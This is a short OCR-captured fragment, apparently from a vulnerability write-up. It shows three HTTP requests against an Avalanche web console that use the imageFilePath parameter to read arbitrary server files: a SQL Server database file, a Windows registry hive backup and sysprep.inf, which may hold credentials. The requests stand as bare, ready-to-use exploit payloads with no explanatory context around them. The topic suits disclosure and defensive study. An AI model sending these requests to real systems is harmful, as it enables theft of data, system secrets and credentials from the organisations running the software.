
https://IP:8443/AvalancheWeb/image?
imageFilePath=C:/Program Files/Microsoft SQL
Server/MSSQL11.SQLEXPRESS/MSSQL/DATA/Avalanche.
mdf
“`
“`
https://IP:8443/AvalancheWeb/image?
imageFilePath=C:/Windows/system32/config/system.sav
“`
“`
https://IP:8443/AvalancheWeb/image?
imageFilePath=C:/sysprep/sysprep.inf
“`